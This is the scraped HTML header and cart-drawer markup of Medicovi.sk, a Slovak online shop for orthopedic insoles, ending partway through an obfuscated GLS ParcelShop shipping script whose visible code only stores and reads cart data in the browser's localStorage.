<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
<div class="menu-drawer__mobile-header">
  <button
    class="menu-drawer__close-btn menu-drawer__close-menu-btn focus-inset"
    aria-label="Zavrieť menu"
    type="button"
  >
    <svg
      class="menu-drawer__close-icon"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
    >
      <path d="M6 6l12 12M18 6l-12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
    </svg>
    <span>Zatvoriť</span>
  </button>
</div>
        <div class="menu-drawer__navigation-container">
          
<!--                 start secondary nav -->
          
<nav class="menu-drawer__navigation menu-drawer__secondary-nav">
  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li>

        
          <a
            href="/pages/bolest-noh-a-problemy-s-chodzou"
            class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-item-level-1"
            
          >
            Čo vás dnes bolí?
          </a>
        

      </li><li>

        
          <details id="Details-menu-drawer-menu-item-2">
            <summary
              class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-item-level-1"
            >
              Podľa problému
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </summary>

            <div class="menu-drawer__submenu has-submenu gradient motion-reduce">
              <div class="menu-drawer__inner-submenu">
                <button class="menu-drawer__close-button link link--text focus-inset">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Podľa problému
                </button>

                <ul class="menu-drawer__menu list-menu" role="list">
                  
                    <li>
                      <a
                        href="/pages/patova-ostroha-plantarna-fasciitis"
                        class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                        
                      >
                        Bolesť päty
                      </a>
                    </li>
                  
                    <li>
                      <a
                        href="/pages/bolest-predpriehlavku"
                        class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                        
                      >
                        Bolesť prednožia
                      </a>
                    </li>
                  
                    <li>
                      <a
                        href="/pages/spadnuta-klenba-mortonov-neurom"
                        class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                        
                      >
                        Spadnutá klenba
                      </a>
                    </li>
                  
                    <li>
                      <a
                        href="/pages/odlahcenie-clenkov-kolien-bedier-a-chrbta"
                        class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                        
                      >
                        Bolesť kolena
                      </a>
                    </li>
                  
                    <li>
                      <a
                        href="/pages/bolest-chrbta"
                        class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                        
                      >
                        Bolesť chrbta
                      </a>
                    </li>
                  
                    <li>
                      <a
                        href="/pages/krcove-zily-opuch-noh"
                        class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                        
                      >
                        Kŕčové žily
                      </a>
                    </li>
                  
                    <li>
                      <a
                        href="/pages/diabeticka-neuropatia"
                        class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                        
                      >
                        Neuropatia
                      </a>
                    </li>
                  
                    <li>
                      <a
                        href="/pages/trening-rovnovahy"
                        class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                        
                      >
                        Problémy s rovnováhou
                      </a>
                    </li>
                  
                </ul>
              </div>
            </div>
          </details>

        

      </li><li>

        
          <details id="Details-menu-drawer-menu-item-3">
            <summary
              class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-item-level-2"
            >
              Prečo MEDICOVI
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </summary>

            <div class="menu-drawer__submenu has-submenu gradient motion-reduce">
              <div class="menu-drawer__inner-submenu">
                <button class="menu-drawer__close-button link link--text focus-inset">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Prečo MEDICOVI
                </button>

                <ul class="menu-drawer__menu list-menu" role="list">
                  
                    <li>
                      <a
                        href="/pages/veda"
                        class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                        
                      >
                        Veda a výskum
                      </a>
                    </li>
                  
                    <li>
                      <a
                        href="/pages/studie-a-odborne-zdroje"
                        class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                        
                      >
                        Štúdie
                      </a>
                    </li>
                  
                </ul>
              </div>
            </div>
          </details>

        

      </li><li>

        
          <a
            href="/collections/cely-sortiment-vloziek-medicovi"
            class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-item-level-2"
            
          >
            Všetky produkty
          </a>
        

      </li><li>

        
          <a
            href="/pages/recenzie"
            class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-item-level-2"
            
          >
            Recenzie
          </a>
        

      </li><li>

        
          <a
            href="/pages/v-com-sme-ini"
            class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-item-level-3"
            
          >
            O nás
          </a>
        

      </li><li>

        
          <a
            href="/pages/doprava"
            class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-item-level-3"
            
          >
            Doprava
          </a>
        

      </li><li>

        
          <a
            href="/pages/slovnik-pojmov"
            class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-item-level-3"
            
          >
            Slovník pojmov
          </a>
        

      </li><li>

        
          <a
            href="/pages/kontakt"
            class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-item-level-3"
            
          >
            Kontakt
          </a>
        

      </li><li>

        
          <a
            href="/blogs/novinky"
            class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-item-level-3"
            
          >
            Blog
          </a>
        

      </li></ul>
</nav>

<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links menu-drawer__cta-block"><a
    href="/pages/pomocnik-s-vyberom-vloziek"
    class="menu-drawer__cta-button"
  >
    Pomocník s výberom
  </a>

  <div class="menu-drawer__cta-guarantee">
    30 dní na vyskúšanie • Overené zákazníkmi • Vyrobené na Slovensku
  </div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="http://facebook.com/medicovi.sk" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://sk.pinterest.com/medicovisk/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="http://instagram.com/vlozkymedicovi/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@vlozkymedicovi" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden"></span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ortopedickevlozkymedicovi" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden"></span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 18.49246231155779%"
            
          ><img src="//www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=500" alt="Medicovi.sk" srcset="//www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=50 50w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=100 100w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=150 150w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=200 200w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=250 250w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=300 300w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=400 400w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=500 500w" width="150" height="27.738693467336685" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/cely-sortiment-vloziek-medicovi" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Vložky do topánok</span>
                  </a></li><li><a href="/pages/pomocnik-s-vyberom-vloziek" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Pomocník s výberom</span>
                  </a></li><li><a href="/pages/bolest-noh-a-problemy-s-chodzou" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Podľa potreby</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>O Nás</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/preco-medicovi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Prečo Medicovi
                                </a></li><li><a href="/pages/v-com-sme-ini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  V čom sme iní
                                </a></li><li><a href="/pages/veda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Veda a výskum
                                </a></li><li><a href="/pages/studie-a-odborne-zdroje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Štúdie a odborné zdroje
                                </a></li><li><a href="/pages/prislub-zakaznikom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Prísľub zákazníkom
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/recenzie" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Recenzie</span>
                  </a></li><li><a href="/blogs/novinky" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li><li><a href="/pages/kontakt" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Kontakt</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Vyhľadať">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Vyhľadať">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Načítava sa..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Vyhľadať"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Vyhľadať</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Reset">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Vyhľadať">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Zavrieť">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/71032635692/account?locale=sk&region_country=SK" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden"></span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Košík</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Medicovi.sk",
    
      "logo": "https:\/\/www.medicovi.sk\/cdn\/shop\/files\/Medicovi_transparent_h1.png?v=1757335087\u0026width=500",
    
    "sameAs": [
      "",
      "http:\/\/facebook.com\/medicovi.sk",
      "https:\/\/sk.pinterest.com\/medicovisk\/",
      "http:\/\/instagram.com\/vlozkymedicovi\/",
      "https:\/\/www.tiktok.com\/@vlozkymedicovi",
      "",
      "",
      "https:\/\/www.youtube.com\/@ortopedickevlozkymedicovi",
      ""
    ],
    "url": "https:\/\/www.medicovi.sk"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
  <script>
  //GLS ParcelShop 4.4
  (function(_0x8de8e7,_0xf20077){const _0x41289c=_0xa95b,_0x4355a4=_0x8de8e7();while(!![]){try{const _0x28c7ba=-parseInt(_0x41289c(0x1f7))/0x1*(parseInt(_0x41289c(0x207))/0x2)+-parseInt(_0x41289c(0x1ea))/0x3+-parseInt(_0x41289c(0x1f1))/0x4+parseInt(_0x41289c(0x1f5))/0x5*(-parseInt(_0x41289c(0x1ef))/0x6)+-parseInt(_0x41289c(0x1eb))/0x7*(parseInt(_0x41289c(0x1e6))/0x8)+-parseInt(_0x41289c(0x1fe))/0x9*(parseInt(_0x41289c(0x1f9))/0xa)+parseInt(_0x41289c(0x1ff))/0xb;if(_0x28c7ba===_0xf20077)break;else _0x4355a4['push'](_0x4355a4['shift']());}catch(_0x423ef2){_0x4355a4['push'](_0x4355a4['shift']());}}}(_0x4f53,0xdb58f));function _0xa95b(_0x3b9445,_0x138107){const _0x463190=_0x4f53();return _0xa95b=function(_0x2b5c2a,_0x4a214b){_0x2b5c2a=_0x2b5c2a-0x1e2;let _0x66187f=_0x463190[_0x2b5c2a];return _0x66187f;},_0xa95b(_0x3b9445,_0x138107);}async function populateCart(){const _0x3d63fb=_0xa95b,_0x54a89e=(function(){let _0x322819=!![];return function(_0x385449,_0x9add45){const _0x392a65=_0x322819?function(){const _0xfab76d=_0xa95b;if(_0x9add45){const _0xed6fd5=_0x9add45[_0xfab76d(0x1e2)](_0x385449,arguments);return _0x9add45=null,_0xed6fd5;}}:function(){};return _0x322819=![],_0x392a65;};}()),_0x170a95=(function(){let _0x5647a9=!![];return function(_0x183053,_0x48f7b7){const _0x4e04bf=_0x5647a9?function(){const _0x64fb4c=_0xa95b;if(_0x48f7b7){const _0x38a9e8=_0x48f7b7[_0x64fb4c(0x1e2)](_0x183053,arguments);return _0x48f7b7=null,_0x38a9e8;}}:function(){};return _0x5647a9=![],_0x4e04bf;};}());function _0x350058(){const _0x402fdf=_0xa95b,_0x27ff4c=localStorage[_0x402fdf(0x1ed)](_0x402fdf(0x202));if(_0x27ff4c)return JSON[_0x402fdf(0x1e3)](_0x27ff4c);return null;}function _0x63f3ca(_0x3c098e,_0x1a0c3e){const _0x24ac3b=_0xa95b;localStorage[_0x24ac3b(0x1e5)]('glsCart',JSON['stringify']({'attributes':_0x3c098e,'items':_0x1a0c3e}));}function _0x2dfcff(){const _0x198716=_0xa95b;localStorage[_0x198716(0x1f3)]('glsCart');}async function _0x350233(){const _0x4c68ba=_0xa95b,_0x2e576d=_0x54a89e(this,function(){const 